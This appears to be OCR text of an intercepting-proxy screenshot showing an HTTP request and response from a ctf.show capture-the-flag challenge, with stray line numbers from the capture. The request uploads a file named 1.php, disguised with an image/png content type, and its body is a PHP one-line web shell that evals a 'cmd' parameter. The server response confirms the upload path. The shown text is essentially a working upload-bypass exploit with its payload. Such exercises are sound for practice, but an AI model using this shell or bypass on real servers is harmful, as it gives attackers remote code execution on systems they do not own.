 请求
美化 Raw Hex
\n
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/141.0.0.0 Safari/537.36 Edg/141.0.0.0
7 Accept: application/json, text/javascript, */*; q=0.01
8 Sec-Ch-Ua: "Microsoft Edge";v="141",
"Not?A_Brand";v="8", "Chromium";v="141"
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarylNUg4AeBdmBi1lG3
0 Sec-Ch-Ua-Mobile: ?0
1 Origin:
https://616cd90a-97d3-4dbf-ac4b-f27c77ae930a.challenge
.ctf.show
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer:
https://616cd90a-97d3-4dbf-ac4b-f27c77ae930a.challenge
.ctf.show/
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Priority: u=1, i
9 Connection: keep-alive
0
1 ------WebKitFormBoundarylNUg4AeBdmBi1lG3
2 Content-Disposition: form-data; name="file"; filename=
"1.php"
3 Content-Type: image/png
4
5 <?php @eval($_REQUEST["cmd"]); ?>
6 ------WebKitFormBoundarylNUg4AeBdmBi1lG3--
7
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 15 Oct 2025 08:24:27 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods:
GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Co
nnection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-W
ith,If-Modified-Since,Cache-Control,Content-Type,Autho
rization,x-auth-token,Cookies,Aaa,Date,Server,Content-
Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 32
13
14 {"code":0,"msg":"upload\/1.php"}